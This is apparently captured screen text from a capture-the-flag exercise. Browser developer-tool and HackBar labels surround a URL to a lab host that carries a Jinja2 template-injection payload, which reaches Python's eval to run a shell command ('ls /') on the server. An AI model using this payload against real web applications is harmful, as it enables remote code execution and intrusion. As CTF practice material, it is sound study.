 DO NOT JIAOSHI. You can not use it!
确定
正在传输来自 111.200.241.244 的数据...
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
http://111.200.241.244:49407/{% for s in ().__class__.__mro__[1].__subclasses__() %}{% if '__builtins__' in s.__init__.__globals__ %}{{ s.__init__.__globals__['__builtins__']['eval']
("__import__('os').popen('ls /').read()")}}<hr>{% endif %}{% endfor %}